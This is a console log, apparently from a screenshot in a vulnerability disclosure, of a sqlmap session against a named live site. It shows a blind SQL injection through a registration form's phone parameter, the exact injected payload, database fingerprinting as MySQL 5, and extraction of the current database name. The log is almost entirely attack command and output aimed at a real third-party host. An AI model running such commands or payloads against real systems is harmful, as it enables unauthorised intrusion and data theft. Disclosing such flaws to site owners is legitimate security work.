 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-db
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:59:58
[19:59:58] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[19:59:59] [INFO] resuming back-end DBMS 'mysql'
[19:59:59] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://isv.chinac.com/manufacturer_toActivationUse
r.action'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: manufacturer.city.cityCode=320200&manufacturer.companyName=yviiuexm
&manufacturer.email=sample@email.tst&manufacturer.password=g00dPa$$w0rD&manufact
urer.phone=-1' OR length(user())=14 AND 8219=8219 or 'nrYe9FpG'=' &manufacturer.
province.provinceCode=110000&rePassword=g00dPa$$w0rD&selectAgree=on&validationCo
de=94102
---
[20:00:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:00:01] [INFO] fetching current database
[20:00:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:00:01] [INFO] retrieved: s
[20:00:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ce
[20:01:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
11
current database: 'sce11'
[20:01:19] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\isv.chinac.com'
www.wooyun.org
[*] shutting down at 20:01:19